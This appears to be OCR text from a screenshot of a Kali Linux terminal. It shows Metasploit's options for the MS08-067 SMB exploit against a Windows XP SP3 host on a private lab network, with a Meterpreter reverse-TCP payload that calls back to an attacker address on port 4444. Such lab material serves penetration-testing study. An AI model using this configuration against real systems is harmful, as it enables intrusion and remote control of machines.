 root@kali: ~
文件 动作 编辑 查看 帮助
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.101.28 yes The target host(s), see https://docs.metasploit.com/docs/using-
metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.101.22 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
34 Windows XP SP3 Chinese - Simplified (NX)
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) >